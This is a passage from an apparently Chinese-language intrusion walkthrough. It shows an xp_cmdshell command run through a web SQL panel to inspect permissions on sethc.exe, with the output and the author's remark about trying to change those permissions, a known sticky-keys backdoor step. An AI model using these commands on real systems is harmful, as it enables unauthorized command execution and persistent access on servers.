 Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'cacls c:\windows\system32\sethc.exe '
Query
output
c:\windows\system32\sethc.exe NT SERVICE\TrustedInstaller:F
BUILTIN\Administrators:R
NT AUTHORITY\SYSTEM:R
BUILTIN\Users:R
图 1-3-22
修改一下安全属性,漫长的等待之后又是未响应,估计这事只有 360 能干的出来,如图 1-3-23: